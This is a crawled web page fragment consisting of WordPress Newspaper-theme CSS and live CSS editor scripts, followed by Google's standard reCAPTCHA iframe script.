    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #4ac5db;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #4ac5db !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:Tahoma, Verdana, Geneva;
	font-size:17px;
	line-height:31px;
	
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696739448e593"></textarea>
						<div id="td_live_css_uid_1_696739448e593" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696739448e593');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696739448e593");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0zPsinExWzQMwx0qnj1oMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768372557025');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>